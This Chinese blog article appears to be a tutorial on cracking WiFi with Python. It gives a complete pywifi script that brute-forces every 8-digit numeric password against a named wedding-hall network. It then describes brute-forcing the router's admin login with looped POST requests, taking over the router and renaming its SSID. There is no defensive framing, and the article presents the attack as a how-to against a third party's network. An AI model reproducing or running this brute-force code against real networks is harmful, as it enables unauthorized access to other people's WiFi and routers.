小编给大家分享一下如何使用python破解WIFI,相信大部分人都还不怎么了解,因此分享这篇文章给大家参考一下,希望大家阅读完这篇文章后大有收获,下面让我们一起去了解一下吧!
python破解WiFi密码
1、安装pywifi和comtypes 两个模块
pip install pywifi

pip install comtypes
PS C:\Users\pacer> pip install pywifi

Collecting pywifi
  Downloading pywifi-1.1.12-py3-none-any.whl (15 kB)
Installing collected packages: pywifi
Successfully installed pywifi-1.1.12

PS C:\Users\pacer> pip install comtypes

Collecting comtypes
  Downloading comtypes-1.1.10.tar.gz (145 kB)
     |████████████████████████████████| 145 kB 12 kB/s
Using legacy 'setup.py install' for comtypes, since package 'wheel' is not installed.
Installing collected packages: comtypes
    Running setup.py install for comtypes ... done
Successfully installed comtypes-1.1.10
PS C:\Users\pacer>
2、生成8位密码
假设WiFi密码为8位纯数字
for i in range(100000000):
    #生成8位数密码
    pwd=str(i).zfill(8)
    print(pwd)
3、完整代码
使用pywifi模块,将wifi名称、密码配置进去,进行尝试。
import time
import pywifi
from pywifi import const

for i in range(100000000):
    #生成8位数密码
    pwd=str(i).zfill(8)
    print(pwd)
    profile = pywifi.Profile()
    profile.ssid ='婚礼第一大厅' #wifi名称
    profile.auth = const.AUTH_ALG_OPEN #验证方式
    profile.akm.append(const.AKM_TYPE_WPA2PSK) #加密方式
    profile.cipher = const.CIPHER_TYPE_CCMP    #加密类型
    profile.key=pwd
    wifi = pywifi.PyWiFi()

    iface = wifi.interfaces()[0]
    wedding = iface.add_network_profile(profile)
    #尝试连接
    iface.connect(wedding)
    time.sleep(3)
    if iface.status() == const.IFACE_CONNECTED:
        print('连接成功')
        break
    else:
        print('密码不对,连接失败,好气哦~~')

连接成功
一段时间后,连接成功。

拿到wifi密码之后
拿下路由器
1、路由器管理地址
路由器管理页面登录地址一般都是,192.168.0.1 或者 192.168.1.1访问路由器的链接地址。
http://192.168.0.1/
2、路由器登录提交分析

通过页面提交密码测试,发现密码是明文提交服务器验证的。
如下图

3、循环提交请求
通过循环提交路由器登录密码,通过工具post循环提交路由器的登录密码。

成功登录,拿下路由器
修改WIFI的名称
登录路由器界面,修改“婚礼第一大厅”WIFI名称

以上是“如何使用python破解WIFI”这篇文章的所有内容,感谢各位的阅读!相信大家都有了一定的了解,希望分享的内容对大家有所帮助,如果还想学习更多知识,欢迎关注亿速云行业资讯频道!
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。